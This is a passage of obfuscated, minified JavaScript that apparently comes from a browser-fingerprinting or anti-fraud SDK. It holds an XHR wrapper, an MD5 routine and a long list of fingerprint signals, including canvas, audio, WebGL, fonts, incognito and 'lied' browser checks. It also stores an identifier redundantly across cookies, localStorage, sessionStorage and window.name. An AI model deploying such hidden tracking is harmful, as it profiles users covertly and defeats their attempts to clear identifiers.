c)c[[g,Mi,Di,p,Ii,Ni,r,Vi,Fi,o,Bi,Ui,i,a].join(n[6])](s)&&(t[s]=c[s])}return t}var _=function(){};function R(n){return n&&n[e[285]]?n:{"default":n}}r["default"]=function(t){for(var r=[n[258],e[332],e[215],e[205],e[213],e[202],e[203],n[9]],o=n[9];n[195];){switch(r[o++]){case e[2]:return new m["default"]((function(r,o){var i=n[824],a=n[825],u=e[64],g=e[883],p=e[884],m=e[885],E=e[886],R=n[826],x=new XMLHttpRequest,A=function(n){o({"request":x,"options":t,"error":n})},k=function(o){r({"request":x,"options":t,"status":x[e[855]],"statusText":x[n[827]],"headers":x[e[887]]?(n[9],S["default"])(x[Gs(e[888])]()):{},"data":o})},T=function(){var r=e[336],o=x[n[828]];if(o>=e[787]&&o<e[889]||o==n[829]||o===n[830]){var i=x[[ki,Ti,r,c].join(e[0])]||x[n[831]];if(t[e[890]]===e[891])try{k((e[2],y[e[892]])(i))}catch(a){A(a)}else k(i)}else A(new Error(Xs(e[893])+x[e[855]]))},C=function(){A(new Error(Xs([i,a,L].join(e[0]))))},P=Xs(e[894])in x?function(e,t){x[Ws(n[833])](e,t)}:_;[O,Ci,Pi].join(e[0])in x?x[[s,M,D].join(n[6])]=T:x[e[895]]=function(){x[e[896]]===n[194]&&T()},e[267]in x&&(x[n[834]]=function(t){var r=e[0];t&&(r=t[n[835]]||t[Ws(e[897])]||t[Xs(e[898])]),r&&r!==e[785]||(r=x[e[899]]||Xs(n[836])),A(new Error(r))}),n[837]in x&&(x[Xs(n[838])]=function(){A(new Error(Ys(n[832])))});try{x[e[814]]=t[e[814]],x[Ws(n[839])]=C}catch(H){setTimeout(C,t[Gs(e[900])])}for(var X in x[e[901]](t[e[902]],t[e[903]],t[[I,u].join(e[0])]),[Li,g,p,N,f].join(n[6])in x&&(x[Xs(n[840])]=t[[V,v,d,m].join(n[6])]),t[n[797]])P(X,t[e[904]][X]);if(new RegExp(n[841])[n[665]](t[Gs(e[905])]))x[Hs([E,l,R,F].join(e[0]))](null);else{var Y=t[n[322]];(n[9],b["default"])(Y)&&(Y=(n[9],w[[Oi,B].join(n[6])])(Y),P(Ys(n[842]),n[843])),x[[U,j,h,G].join(n[6])](Y)}}));case e[203]:t[Xs(e[906])]===n[844]&&(e[2],b["default"])(t[Xs(e[907])])&&(t[e[841]]||(t[e[352]]._=Math[[A,_i,k,T,C,a].join(e[0])]()[e[250]]()[Ys([P,Ri,xi,Ai,u].join(n[6]))](e[202])),t[n[821]]+=(t[n[821]][n[302]](n[733])>e[2]?e[326]:Ws(n[845]))+(n[9],w[n[846]])(t[e[352]]));continue;case n[197]:t[n[797]][n[847]]=e[908];continue;case e[213]:t[n[848]]=t[e[890]][Gs(n[849])]();continue;case n[194]:t[[p,R].join(e[0])]=t[[x,Ei].join(n[6])][e[909]]();continue;case n[200]:t=E({"method":[Si,i,g].join(e[0]),"url":n[6],"dataType":e[910],"data":{},"headers":{},"timeout":e[874]*e[737],"async":e[208],"cache":e[208],"credentials":n[203]},t);continue;case e[332]:t===void n[9]&&(t={});continue;case e[325]:var g=n[26],p=n[850],R=n[5],x=n[851],A=e[86],k=n[84],T=e[118],C=n[79],P=n[852],L=e[911],O=n[3],M=n[853],D=n[854],I=n[855],N=n[856],V=e[912],F=e[185],B=e[568],U=n[25],G=n[5];continue}break}}},function(t,r,o){"use strict";r[e[285]]=n[195];var i=u(o(e[913]));r[e[892]]=i["default"];var a=u(o(e[251]));function u(e){return e&&e[n[259]]?e:{"default":e}}r[n[289]]=a["default"]},function(t,r,o){"use strict";var i=e[914];r[n[259]]=e[208],r["default"]=function(t){if(window[e[891]]&&window[Ys(n[859])][n[291]])return window[e[891]][n[291]](t+n[6]);var r,o=null,i=c(t+e[0]);if(i&&!c(i[e[916]](a,(function(t,i,a,u){return r&&i&&(o=e[2]),o===e[2]?t:(r=a||i,o+=!u-!a,n[6])}))))return Function(e[917]+i)();throw new Error(Ys(n[860])+t)};var a=new RegExp(Ys([Gi,i,Xi].join(n[6])),Hs(n[857])),u=new RegExp(n[858],Ys(e[915]));function c(t){return t[e[916]](u,n[6])}},function(t,r,o){"use strict";var i=n[134],a=e[918],u=n[861],c=e[44],s=n[27],f=e[919],v=e[402],d=e[920],l=e[921],j=e[922],h=e[322],g=e[297],p=n[862],w=n[15],m=n[84],y=e[923],b=typeof Symbol===n[297]&&typeof Symbol[e[316]]===Hs(n[863])?function(n){return typeof n}:function(t){return t&&typeof Symbol===n[297]&&t[n[864]]===Symbol&&t!==Symbol[n[211]]?e[318]:typeof t};r[e[285]]=n[195],r["default"]=function(t,r,o){var i=e[927];if(window[Ws(e[928])]&&window[[i,y].join(n[6])][n[290]])return window[n[866]][n[290]](t,r,o);if(E=e[0],_=n[6],typeof o===e[929])for(var a=n[9];a<o;a+=n[11])_+=e[175];else typeof o===e[930]&&(_=o);if(S=r,r&&typeof r!==n[297]&&((typeof r===Ys(n[867])?n[511]:b(r))!==Hs(e[931])||typeof r[e[249]]!==e[929]))throw new Error(Ws(e[932]));return A(e[0],{"":t})};var S,E,_,R={"\b":[Yi,Hi].join(e[0]),"\t":e[924],"\n":e[925],"\f":[Wi,zi].join(e[0]),"\r":[i,Zi].join(e[0]),'"':e[926],"\\":n[865]},x=new RegExp(Gs([Ji,a,u].join(n[6])),e[159]);function A(t,r){var o,i,a,u,y,R=n[21],x=n[84],T=e[118],C=e[20],P=n[23],L=n[868],O=n[869],M=n[38],D=E,I=r[t];switch(I&&(typeof I===[na,ea].join(e[0])?[R,x,T,ta,C,P,c,s,ra].join(n[6]):b(I))===n[12]&&typeof I[Ys([L,O].join(e[0]))]===e[256]&&(I=I[n[870]](t)),typeof S===n[297]&&(I=S[[f,v].join(e[0])](r,t,I)),typeof I===Gs(n[871])?e[10]:b(I)){case e[930]:return k(I);case Ws(e[933]):return isFinite(I)?String(I):n[872];case[d,oa].join(e[0]):case e[934]:return String(I);case n[12]:if(!I)return e[934];if(E+=_,y=[],Object[e[218]][e[250]][e[300]](I)===Ys([l,j,ia].join(e[0]))){for(u=I[n[221]],o=n[9];o<u;o+=n[11])y[o]=A(o,I)||Hs(e[935]);return a=y[e[249]]===e[2]?e[936]:E?Gs(n[873])+E+y[e[268]](n[874]+E)+n[875]+D+n[144]:Xs(e[937])+y[Ws(n[513])](n[8])+Xs(e[938]),E=D,a}if(S&&(typeof S===Ws(e[939])?[h,g].join(n[6]):b(S))===e[7])for(u=S[e[249]],o=n[9];o<u;o+=e[203])typeof S[o]===e[930]&&(a=A(i=S[o],I))&&y[n[233]](k(i)+(E?n[876]:Ys(e[940]))+a);else for(i in I)Object[Hs(n[877])][e[941]][[p,aa].join(n[6])](I,i)&&(a=A(i,I))&&y[e[247]](k(i)+(E?Hs(n[878]):e[246])+a);return a=y[[w,ua,m,ca,sa,M].join(n[6])]===e[2]?e[942]:E?Ws(n[879])+E+y[n[223]](n[874]+E)+e[943]+D+e[944]:n[880]+y[e[268]](e[28])+e[944],E=D,a}}function k(t){var r=e[117],o=n[440];return x[[Ki,r].join(e[0])]=n[9],x[Ys(n[881])](t)?e[945]+t[Ys(n[882])](x,(function(t){var r=e[192],i=R[t];return typeof i===n[883]?i:e[946]+(e[947]+t[[Qi,r,qi,o,$i].join(n[6])](n[9])[n[282]](n[728]))[n[274]](-e[205])}))+Ys(e[948]):n[884]+t+n[884]}},function(t,r,o){"use strict";for(var i=[n[9],n[11],e[693],e[202],e[332],e[325],n[194],n[310],e[213],e[215]],a=n[9];n[195];){switch(i[a++]){case e[2]:var u=n[27],c=e[104],s=e[86],f=n[35],v=n[19],d=e[104],l=n[885],j=e[949],h=e[950];continue;case n[11]:r[[fa,u].join(e[0])]=n[195];continue;case e[202]:var g=Object[[c,s,va,f,da,la,v,d,ja].join(e[0])][Gs(e[951])];continue;case n[193]:var p=b;continue;case e[205]:var w=function(t,r){return Object[e[218]][[ha,l,ga,pa,j].join(e[0])][Xs(n[886])](t,r)};continue;case n[200]:r["default"]=p;continue;case e[332]:var m=function(t){return function(r){return g[n[204]](r)==e[952]+t+Gs(e[163])}};continue;case e[325]:var y=m(Gs(n[887]));continue;case n[310]:var b=function(t){var r,o,i=e[953];if(!y(t)||t[e[239]]||t[Gs(e[954])]===t)return e[217];try{if((o=t[n[864]])&&!w(t,n[864])&&!w(o[Gs(n[771])],Hs([i,h].join(e[0]))))return e[217]}catch(a){return e[217]}for(r in t);return r===undefined||w(t,r)};continue;case e[693]:r["default"]=void n[9];continue}break}},function(t,r,o){"use strict";var i=n[888],a=e[955];r[Hs([i,wa,a].join(e[0]))]=e[208],r["default"]=function(t){for(var r={},o=function(n){return n[e[916]](u,e[0])}(t)[Ws(n[891])](new RegExp(Gs(n[892]))),i=n[9];i<o[e[249]];i++){var a=o[i][Ws(n[891])](e[956]),s=c(a[Xs(n[893])]()),f=a[Gs(e[957])](e[956]);r[s]=f}return r};var u=new RegExp(n[858],n[183]);function c(t){return t[n[303]](new RegExp(n[889],e[159]),(function(t){return t[e[269]](n[11])[n[890]]()}))}},function(t,r,o){"use strict";var i=n[894],a=n[56],u=e[337],c=e[163];r[Ws(e[958])]=e[208],r[n[895]]=r[n[124]]=r[n[896]]=undefined;var s=h(o(e[959])),f=h(o(n[897])),v=h(o(e[960])),d=h(o(n[898])),l=h(o(e[961])),j=o(e[2]);function h(t){if(t&&t[n[259]])return t;var r={};if(null!=t)for(var o in t)Object[e[218]][n[219]][n[204]](t,o)&&(r[o]=t[o]);return r["default"]=t,r}var g=(e[2],j[e[350]])([f,s,v,navigator[Gs(e[508])]?null:d,l],(function(n){return!!n}));r[e[962]]=function(t){for(var r=e[2];r<g[n[221]];r++){var o=g[r][e[962]](t);if(o!==undefined)return{"type":r+e[203],"value":o}}},r[Ws(n[899])]=function(t,r,o){for(var i=o[Hs(e[963])],a=e[2];a<g[n[221]];a++){g[a][e[358]](t,r,{"domain":i,"expires":n[900]*e[328],"path":n[224],"secure":location[n[436]]===n[901]})}},r[Hs([i,ma,ya,a,u,c].join(n[6]))]=function(t){for(var r=e[2];r<g[Ws(n[902])];r++){g[r][n[895]](t,undefined,e[238],location[n[436]]===Hs(e[964]))}}},function(t,r,o){"use strict";var i=n[35],a=n[25],u=e[159],c=e[965],s=n[903],f=n[904],v=e[149],d=e[966],l=e[337],j=n[144];r[n[259]]=e[208],r[Gs([i,ba,a].join(n[6]))]=r[Hs(n[905])]=r[n[896]]=void n[9];var h=e[967]*e[771]*e[771]*n[822],g=encodeURIComponent,p=function(e){return typeof e===[n[906],u].join(n[6])&&e!==Xs(n[6])};r[Ws(e[971])]=function(t){for(var r,o=[e[203],e[202],e[2]],i=e[2];n[195];){switch(o[i++]){case n[9]:return a;case e[203]:var a,u;continue;case e[202]:p(t)&&(u=String(document[Ys(e[968])])[e[969]](new RegExp(Gs([c,Sa].join(e[0]))+t+Ys(e[970]))))&&(a=u[1]?(r=u[1],decodeURIComponent((r+e[0])[n[303]](new RegExp(e[323],n[183]),n[600]))):e[0]);continue}break}};var w=function(t,r,o){var i=n[185],a=o===void n[9]?{}:o,u=a[e[859]],c=a[n[907]],v=a[[s,i].join(e[0])],d=a[n[908]],l=String(g(r)),j=c;typeof j===n[909]&&(j=new Date)[n[910]](j[Hs(n[911])]()+c*h),j instanceof Date&&(l+=Ws(n[912])+j[e[972]]()),p(u)&&(l+=Ys([Ea,f].join(n[6]))+u),p(v)&&(l+=Ws(e[973])+v),d&&(l+=e[974]),document[Ys(n[913])]=t+e[331]+l};r[e[358]]=w;r[Hs([v,_a,Ra,d,l,j].join(n[6]))]=function(t,r){var o=r===void n[9]?{}:r,i=o[e[859]];o[n[914]],o[n[908]];w(t,n[6],i,e[203])}},function(t,r,o){"use strict";r[n[259]]=n[195];r[e[962]]=function(e){try{var t=localStorage[n[915]](e);if(null!==t)return t}catch(r){}},r[e[358]]=function(n,t){try{localStorage[e[975]](n,t)}catch(r){}},r[Ys(n[916])]=function(e){try{localStorage[n[917]](e)}catch(t){}}},function(t,r,o){"use strict";r[[e[976],e[977]].join(n[6])]=e[208];r[e[962]]=function(e){try{var t=sessionStorage[n[915]](e);if(null!==t)return t}catch(r){}},r[n[124]]=function(n,t){try{sessionStorage[e[975]](n,t)}catch(r){}},r[n[895]]=function(n){try{sessionStorage[Ys(e[978])](n)}catch(t){}}},function(t,r,o){"use strict";var i=e[182],a=n[8],u=e[27],c=n[264],s=e[28],f=n[170],v=e[32],d=n[35],l=e[16],j=n[918];r[e[285]]=e[208],r[e[979]]=r[Gs(n[919])]=r[Ys([xa,i,a,u,c,s,Aa,f].join(e[0]))]=undefined;var h=o(n[194]);r[Xs(n[920])]=function(t){var r=window[e[980]];if(r)try{return(n[9],h[e[892]])(r)[t]}catch(o){}},r[[v,d].join(e[0])]=function(t,r){for(var o=[e[203],e[2]],i=e[2];n[195];){switch(o[i++]){case n[9]:try{var a=(n[9],h[e[892]])(u);a[t]=r,window[n[480]]=(n[9],h[n[289]])(a)}catch(c){}continue;case n[11]:var u=window[[ka,l].join(n[6])]||e[942];continue}break}},r[Xs(e[981])]=function(t){for(var r=[e[2],n[11],n[197]],o=n[9];n[195];){switch(r[o++]){case e[2]:var i=n[921],a=n[922];continue;case n[11]:var u=window[e[980]];continue;case e[202]:try{var c=(n[9],h[n[923]])(u);delete c[t],window[e[980]]=(e[2],h[Ws([i,Ta,a,j].join(n[6]))])(c)}catch(s){}continue}break}}},function(t,r,o){"use strict";var i=e[99];r[e[285]]=e[208];var a={};r[n[896]]=function(n){return a[n]},r[[Ca,i].join(n[6])]=function(n,e){a[n]=e},r[Ws(e[982])]=function(n){delete a[n]}},function(t,r,o){"use strict";var i=e[271],a=e[19];r[[i,Pa].join(e[0])]=n[195],r["default"]=function(n){var t=e[33],r=arguments[[t,a].join(e[0])]>e[203]&&arguments[1]!==undefined?arguments[1]:e[983];return new s["default"]((function(e){if(n())return e();var t=setInterval((function(){n()&&(clearInterval(t),e())}),r)}))};var u,c=o(n[197]),s=(u=c)&&u[e[285]]?u:{"default":u}},function(t,r,o){"use strict";var i=e[16],a=e[336],u=n[924],c=n[925],s=n[926],f=e[984];r[[La,i].join(n[6])]=n[195];var v=o(n[197]),d=m(v),l=m(o(e[985])),j=o(e[2]),h=o(n[927]),g=m(o(e[428])),p=m(o(e[986]));function w(n,t){var r=e[987];if(!(n instanceof t))throw new TypeError([r,a].join(e[0]))}function m(e){return e&&e[n[259]]?e:{"default":e}}var y=function(){var t=n[673],r=n[924],o=n[27],i=n[87];function a(t){for(var r=[e[202],e[203],n[9]],o=n[9];e[208];){switch(r[o++]){case n[9]:this[n[723]]=(e[2],v[e[286]])();continue;case e[203]:this[Gs(e[853])]=t;continue;case n[197]:w(this,a);continue}break}}return a[Gs(e[818])][Ws(n[928])]=function(t){for(var r=[e[203],e[2],e[202]],o=e[2];e[208];){switch(r[o++]){case e[2]:for(var i in t)h[e[988]][i]?a[h[n[929]][i]]=t[i]:a[i]=t[i];continue;case e[203]:var a={};continue;case e[202]:return a}break}},a[[t,r,u,c,o].join(n[6])][n[930]]=function(t){for(var r=[e[203],n[9],e[202]],o=e[2];n[195];){switch(r[o++]){case e[2]:for(var i in t)h[Ys(n[931])][i]?a[i]=null==t[i]?h[e[535]]:(e[2],l["default"])(t[i]):a[i]=t[i];continue;case e[203]:var a={};continue;case n[197]:return a}break}},a[e[218]][e[813]]=function(){for(var t=[e[202],e[203],e[213],n[9],e[205]],r=n[9];n[195];){switch(t[r++]){case e[2]:d["default"][n[767]]([o[e[813]](),u[e[813]]()])[n[279]]((function(t){var r=t[0],o=t[1],i=a[e[989]]((e[2],j[e[227]])({},r[Hs(n[932])],o[n[322]]));a[Gs(e[990])][e[307]](a[Xs(e[991])](i))}));continue;case n[11]:var o=new g["default"](this[e[348]]);continue;case n[197]:var a=this;continue;case e[213]:var u=new p["default"](this[Gs(n[933])]);continue;case n[194]:return this[[s,f].join(n[6])][[Oa,i].join(e[0])]}break}},a}();r["default"]=y},function(t,r,o){"use strict";t[n[205]]=o(e[992])},function(t,r,o){"use strict";var i,a=n[934],u=e[993],c=n[38],s=e[994],f=e[995],v=n[935],d=typeof Symbol===[a,u].join(n[6])&&typeof Symbol[n[936]]===n[298]?function(n){return typeof n}:function(t){return t&&typeof Symbol===Xs(e[996])&&t[e[317]]===Symbol&&t!==Symbol[e[218]]?Ys(n[937]):typeof t};!function(a){var u=n[184],l=n[34],j=e[99],h=n[48],g=n[41],p=n[15],w=n[938];function m(n,e,t){return e?t?b(e,n):R(b(e,n)):t?A(n):R(A(n))}function y(t){for(var r=[n[11],e[205],n[193],e[215],n[197],n[9]],o=e[2];n[195];){switch(r[o++]){case e[2]:return u;case n[11]:var i=n[939],a=n[940];continue;case n[197]:for(c=e[2];c<s;c+=e[333])u+=String[Ys([i,a,Ma].join(e[0]))](t[c>>n[200]]>>>c%e[762]&n[941]);continue;case n[193]:var u=n[6];continue;case n[194]:var c;continue;case e[215]:var s=t[n[221]]*n[246];continue}break}}function b(t,r){return function(t,r){var o,i,a=E(t),u=[],c=[];u[15]=c[15]=undefined,a[n[221]]>e[5]&&(a=T(a,t[n[221]]*e[333]));for(o=n[9];o<e[5];o+=n[11])u[o]=a[o]^e[1042],c[o]=a[o]^e[1043];return i=T(u[n[980]](E(r)),e[1044]+r[e[249]]*n[310]),y(T(c[Xs(e[1045])](i),n[981]+e[1046]))}(S(t),S(r))}function S(n){return unescape(encodeURIComponent(n))}function E(t){var r,o=[];for(o[(t[Hs(n[238])]>>e[202])-n[11]]=undefined,r=e[2];r<o[n[221]];r+=n[11])o[r]=e[2];var i=t[[u,c].join(n[6])]*n[310];for(r=n[9];r<i;r+=n[310])o[r>>e[215]]|=(t[e[997]](r/n[310])&e[998])<<r%n[246];return o}function _(n,e,t,r,o,i,a){return C(t^(e|~r),n,e,o,i,a)}function R(t){var r,o,i=n[942],a=n[48],u=n[38],c=e[26],f=e[191],v=n[943],d=e[0];for(o=n[9];o<t[n[221]];o+=n[11])r=t[Gs([i,s].join(e[0]))](o),d+=v[[a,u,c,l,f,j].join(e[0])](r>>>n[194]&n[386])+v[n[944]](r&n[386]);return d}function x(n,e,t,r,o,i,a){return C(e^t^r,n,e,o,i,a)}function A(t){return function(t){return y(T(E(t),t[e[249]]*n[310]))}(S(t))}function k(n,e,t,r,o,i,a){return C(e&t|~e&r,n,e,o,i,a)}function T(t,r){var o,i,a,u,c;t[r>>e[215]]|=n[945]<<r%n[246],t[(r+e[999]>>>e[693]<<n[194])+e[1e3]]=r;var s=e[1001],f=-e[1002],v=-n[946],d=e[1003];for(o=e[2];o<t[n[221]];o+=e[5])i=s,a=f,u=v,c=d,s=k(s,f,v,d,t[o],e[325],-e[1004]),d=k(d,s,f,v,t[o+e[203]],n[947],-e[1005]),v=k(v,d,s,f,t[o+e[202]],n[727],n[948]),f=k(f,v,d,s,t[o+n[193]],e[1006],-e[1007]),s=k(s,f,v,d,t[o+n[194]],n[258],-e[1008]),d=k(d,s,f,v,t[o+n[200]],n[947],n[949]),v=k(v,d,s,f,t[o+e[332]],e[789],-n[950]),f=k(f,v,d,s,t[o+e[325]],e[1006],-e[1009]),s=k(s,f,v,d,t[o+e[333]],n[258],e[1010]),d=k(d,s,f,v,t[o+n[309]],n[947],-e[1011]),v=k(v,d,s,f,t[o+n[314]],n[727],-e[1012]),f=k(f,v,d,s,t[o+e[781]],e[1006],-e[1013]),s=k(s,f,v,d,t[o+n[947]],e[325],e[1014]),d=k(d,s,f,v,t[o+e[782]],n[947],-e[1015]),v=k(v,d,s,f,t[o+e[1e3]],e[789],-n[951]),s=P(s,f=k(f,v,d,s,t[o+e[788]],n[952],n[953]),v,d,t[o+e[203]],n[200],-e[1016]),d=P(d,s,f,v,t[o+e[332]],n[309],-e[1017]),v=P(v,d,s,f,t[o+n[644]],e[1e3],n[954]),f=P(f,v,d,s,t[o],e[983],-n[955]),s=P(s,f,v,d,t[o+n[200]],e[215],-e[1018]),d=P(d,s,f,v,t[o+n[314]],e[693],e[1019]),v=P(v,d,s,f,t[o+n[386]],n[730],-e[1020]),f=P(f,v,d,s,t[o+e[205]],e[983],-e[1021]),s=P(s,f,v,d,t[o+e[693]],e[215],e[1022]),d=P(d,s,f,v,t[o+n[730]],n[309],-e[1023]),v=P(v,d,s,f,t[o+n[193]],n[730],-n[956]),f=P(f,v,d,s,t[o+n[310]],n[384],e[1024]),s=P(s,f,v,d,t[o+e[782]],n[200],-n[957]),d=P(d,s,f,v,t[o+e[202]],n[309],-n[958]),v=P(v,d,s,f,t[o+e[325]],e[1e3],n[959]),s=x(s,f=P(f,v,d,s,t[o+n[947]],e[983],-e[1025]),v,d,t[o+e[215]],e[205],-n[960]),d=x(d,s,f,v,t[o+e[333]],e[781],-n[961]),v=x(v,d,s,f,t[o+e[781]],e[5],n[962]),f=x(f,v,d,s,t[o+n[730]],n[963],-n[964]),s=x(s,f,v,d,t[o+n[11]],n[194],-e[1026]),d=x(d,s,f,v,t[o+e[205]],e[781],n[965]),v=x(v,d,s,f,t[o+n[258]],e[5],-n[966]),f=x(f,v,d,s,t[o+n[314]],e[1027],-e[1028]),s=x(s,f,v,d,t[o+e[782]],n[194],e[1029]),d=x(d,s,f,v,t[o],e[781],-n[967]),v=x(v,d,s,f,t[o+e[213]],n[728],-n[968]),f=x(f,v,d,s,t[o+e[332]],e[1027],n[969]),s=x(s,f,v,d,t[o+e[693]],n[194],-e[1030]),d=x(d,s,f,v,t[o+e[783]],n[644],-e[1031]),v=x(v,d,s,f,t[o+e[788]],e[5],e[1032]),s=_(s,f=x(f,v,d,s,t[o+n[197]],n[963],-n[970]),v,d,t[o],n[257],-e[1033]),d=_(d,s,f,v,t[o+e[325]],e[328],e[1034]),v=_(v,d,s,f,t[o+e[1e3]],e[788],-e[1035]),f=_(f,v,d,s,t[o+n[200]],e[1036],-n[971]),s=_(s,f,v,d,t[o+e[783]],n[257],n[972]),d=_(d,s,f,v,t[o+e[213]],n[314],-e[1037]),v=_(v,d,s,f,t[o+e[328]],n[386],-n[973]),f=_(f,v,d,s,t[o+e[203]],e[1036],-e[1038]),s=_(s,f,v,d,t[o+e[333]],n[257],n[974]),d=_(d,s,f,v,t[o+n[386]],e[328],-e[1039]),v=_(v,d,s,f,t[o+n[257]],e[788],-n[975]),f=_(f,v,d,s,t[o+e[782]],e[1036],n[976]),s=_(s,f,v,d,t[o+e[205]],e[332],-e[1040]),d=_(d,s,f,v,t[o+n[644]],n[314],-n[977]),v=_(v,d,s,f,t[o+n[197]],n[386],e[1041]),f=_(f,v,d,s,t[o+e[693]],n[978],-n[979]),s=L(s,i),f=L(f,a),v=L(v,u),d=L(d,c);return[s,f,v,d]}function C(e,t,r,o,i,a){return L((u=L(L(t,e),L(o,a)))<<(c=i)|u>>>n[246]-c,r);var u,c}function P(n,e,t,r,o,i,a){return C(e&r|t&~r,n,e,o,i,a)}function L(t,r){var o=(t&n[982])+(r&n[982]);return(t>>n[728])+(r>>e[5])+(o>>e[5])<<n[728]|o&n[982]}e[208]?(i=function(){return m}[[h,g,Da,p].join(e[0])](r,o,r,t))===undefined||(t[e[9]]=i):(typeof t===Ws([f,v,w].join(e[0]))?e[10]:d(t))===e[7]&&t[n[205]]?t[n[205]]=m:a[n[983]]=m}(undefined)},function(t,r,o){"use strict";var i=e[166],a=e[31],u=e[1047],c=n[34],s=n[41],f=n[5],v=e[125],d=e[1048],l=n[35],j=e[64],h=n[35],g=e[118],p=n[39],w=n[15],m=e[182],y=n[5],b=n[34],S=n[79],E=e[41],_=n[41],R=n[5];r[[Ia,i].join(n[6])]=n[195];r[[a,Na,u,c].join(n[6])]=n[541],r[Ws(n[984])]=-n[11],r[n[929]]={"supportAddBehavior":n[985],"adblock":[s,f,v].join(n[6]),"audioFP":n[986],"availResolution":e[192],"beginTime":e[1049],"canvasFP":e[1050],"cpuClass":n[987],"colorDepth":Ws(n[988]),"cookieEnabled":e[173],"cookieLength":Gs(e[1051]),"netType":e[1052],"documentTitle":e[1053],"url":[d,Va].join(e[0]),"bodyLength":Hs(e[1054]),"headLength":n[989],"documentReferrer":[Fa,Ba].join(n[6]),"xpath":n[990],"canPlayType":[Ua,l].join(e[0]),"collectTime":[j,h].join(n[6]),"debugger":[g,Ga].join(e[0]),"doNotTrack":n[991],"deviceMemory":[Xa,p].join(e[0]),"webgl":n[992],"hardwareConcurrency":[Ya,Ha].join(n[6]),"hasLiedBrowser":e[1055],"hasLiedOs":[Wa,w,za].join(e[0]),"hasLiedLanguages":[Za,Ja,Ka].join(e[0]),"hasLiedResolution":Gs(e[1056]),"jsHeapSizeLimit":e[1057],"highEntropyValues":e[1058],"historyLength":e[1059],"incognito":Ys(e[1060]),"supportIndexedDB":n[993],"fonts":n[994],"supportLocalStorage":n[995],"language":Ys([Qa,m].join(n[6])),"languages":n[996],"mimeTypes":e[1061],"mediaDevices":Ys(n[997]),"platform":n[998],"supportOpenDatabase":[qa,y].join(e[0]),"devicePixelRatio":[$a,b].join(n[6]),"proxy":[nu,S].join(n[6]),"quota":n[999],"resolution":e[1062],"plugins":n[1e3],"supportSessionStorage":e[1063],"simulator":n[1001],"startTime":Ys(n[1002]),"timezone":Xs(n[1003]),"timezoneOffset":e[1064],"touch":n[95],"userAgent":e[1065],"userAgentData":[E,_,R].join(n[6]),"webglFP":Gs(e[1066]),"viewportSize":n[1004],"windowSize":Hs(e[1067])},r[n[1005]]={"canvasFP":n[195],"webglFP":e[208]}},function(t,r,o){"use strict";var i=n[1006],a=n[1007],u=e[1068],c=n[1008],s=n[367],f=n[41],v=n[362],d=e[51],l=e[74],j=e[16],h=e[41],g=e[99],p=n[84],w=n[1009];r[n[259]]=n[195];var m,y=o(e[332]),b=(m=y)&&m[n[259]]?m:{"default":m};r["default"]=b["default"][[i,eu,tu].join(e[0])]({"require":function(t){function r(e){return t[n[1010]](this,arguments)}return r[e[250]]=function(){return t[e[250]]()},r}((function(e){return o(n[1011])(n[1012]+e)})),"getDefaultKeys":function(){var t=n[1013],r=n[1014],o=n[1015],i=e[334],m=n[41],y=e[15],b=e[17],S=e[114];return[[ru,a].join(e[0]),n[1016],Hs(e[1069]),e[1070],e[437],Gs(n[1017]),Hs(e[1071]),e[440],e[441],n[608],Hs(n[1018]),[t,ou,u].join(n[6]),n[460],n[461],Hs(n[1019]),Ws(e[1072]),e[1073],n[506],Xs(e[1074]),e[1075],[iu,r].join(n[6]),e[1076],Gs([o,i].join(e[0])),e[1077],n[492],[c,s].join(n[6]),[f,v,m,d,au,l,j,uu,cu,y,h,g,su,b,p].join(e[0]),e[1078],n[1020],n[479],e[1079],e[517],Xs(n[1021]),n[321],e[1080],e[903],Hs(n[1022]),e[1081],Xs(e[1082]),n[1023],[S,fu,vu,w,du].join(n[6]),e[1083],e[491]]},"getGroups":function(){var t=e[1084],r=e[1085],o=e[1086],i=e[104];return[[t,r].join(e[0]),n[371],[o,lu].join(e[0]),n[434],Gs(n[1024]),n[1025],Gs([ju,i].join(e[0])),n[1026],n[438],Xs(e[1087]),Gs(e[1088]),e[1089],n[442],e[1090]]}})},function(t,r,o){"use strict";var i=n[862],a=e[1091],u=e[49],c=e[1092],s=e[212],f=n[21],v=e[99],d=e[26],l=e[99],j=n[1027],h=e[16],g=e[1093],p=e[1064],w=n[1028],m=n[1029],y=e[1094];function b(){}function S(t){return t[Xs(n[1033])]=x[[u,c].join(n[6])],t[e[1099]]=E,t}function E(t){var r,o,i=n[17];for(r in t)o=t[r],x[e[1101]][[a,i].join(e[0])](r)?x[e[1101]][r][n[204]](this,o):this[e[218]][r]=o}function _(t,r,o){var i=e[1104];for(var a in r)if(r[[bu,i].join(n[6])](a)){if(o&&C(o,a)===-n[11])continue;a!==e[218]&&(t[a]=r[a])}}t[e[9]]=x,x[n[1030]]=function(t,r){function o(){for(var r=[n[11],e[2]],i=n[9];e[208];){switch(r[i++]){case n[9]:this[Hs(e[1096])]===o&&this[Gs(e[1097])]&&this[Ys(e[1098])][n[1010]](this,arguments);continue;case n[11]:t[e[300]](this,arguments);continue}break}}return T(t)||(r=t,t=null),r||(r={}),t||(t=r[e[1095]]||x),r[n[1031]]=t,t!==x&&_(o,t,t[Ys(n[1032])]),E[[i,hu].join(e[0])](o,r),S(o)},x[e[1100]]=function(t){return t||(t={}),t[e[1095]]=this,x[Gs(n[1034])](t)},x[[s,f,v,d,l,gu,pu,wu].join(e[0])]={"Extends":function(t){for(var r=[n[9],e[203],e[202],e[205],n[193],n[200]],o=e[2];n[195];){switch(r[o++]){case n[9]:var i=this[n[211]];continue;case n[11]:var a=R(t[n[211]]);continue;case e[202]:_(a,i);continue;case e[213]:this[Ys(n[1035])]=a;continue;case e[205]:a[n[864]]=this;continue;case n[200]:this[Hs(e[1102])]=t[Ys(n[1035])];continue}break}},"Implements":function(t){var r=n[1036];k(t)||(t=[t]);for(var o,i=this[Xs([mu,r].join(e[0]))];o=t[e[1103]]();)_(i,o[[j,h].join(e[0])]||o)},"Statics":function(n){_(this,n)}};var R=Object[Xs([g,yu].join(n[6]))]?function(n){return{"__proto__":n}}:function(n){return b[Hs(e[1105])]=n,new b};function x(n){if(!(this instanceof x)&&T(n))return S(n)}var A=Object[e[218]][[p,w,Su,m].join(e[0])],k=Array[n[217]]||function(n){var t=e[1106];return A[e[234]](n)===[Eu,t].join(e[0])},T=function(t){return A[Xs([_u,y].join(n[6]))](t)===e[1107]},C=Array[Gs(e[818])][e[329]]?function(e,t){return e[n[302]](t)}:function(t,r){for(var o=n[9],i=t[e[249]];o<i;o++)if(t[o]===r)return o;return-e[203]}},function(t,r,o){var 